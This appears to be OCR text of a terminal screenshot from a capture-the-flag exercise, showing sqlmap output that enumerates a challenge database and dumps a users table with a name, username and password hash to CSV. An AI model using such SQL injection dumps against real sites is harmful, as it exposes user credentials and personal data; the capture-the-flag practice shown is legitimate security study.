 DevCT...
devCTF...
Burp S...
rakshit...
sqlmap...
4:31 PM
rakshit@rakshit:~/InfoSec/WebExploitation/SSTI/challs
rakshit@rakshit:~/InfoSec/WebExploitation/SSTI/challs 140x35
[16:29:21] [INFO] resumed: 'tbl_users'
Database: web1_db
[1 table]
+-----------+
| tbl_users |
+-----------+
[16:29:21] [INFO] fetching columns for table 'tbl_users' in database 'web1_db'
[16:29:21] [INFO] resumed: 'username'
[16:29:21] [INFO] resumed: 'varchar(255)'
[16:29:21] [INFO] resumed: 'firstname'
[16:29:21] [INFO] resumed: 'varchar(63)'
[16:29:21] [INFO] resumed: 'lastname'
[16:29:21] [INFO] resumed: 'varchar(63)'
[16:29:21] [INFO] resumed: 'password'
[16:29:21] [INFO] resumed: 'char(32)'
[16:29:21] [INFO] fetching entries for table 'tbl_users' in database 'web1_db'
[16:29:21] [INFO] resumed: '386b8fe06ad1d01e027de7270f48822d'
[16:29:21] [INFO] resumed: 'Aditya'
[16:29:21] [INFO] resumed: 'Singh'
[16:29:21] [INFO] resumed: 'as1605'
[16:29:21] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: web1_db
Table: tbl_users
[1 entry]
+----------+----------+-----------+----------------------------------+
| lastname | username | firstname | password                         |
+----------+----------+-----------+----------------------------------+
| Singh    | as1605   | Aditya    | 386b8fe06ad1d01e027de7270f48822d |
+----------+----------+-----------+----------------------------------+
[16:29:28] [INFO] table 'web1_db.tbl_users' dumped to CSV file '/home/rakshit/.sqlmap/output/web.ctf.devclub.in/dump/web1_db/tbl_users.csv'
[16:29:28] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2 times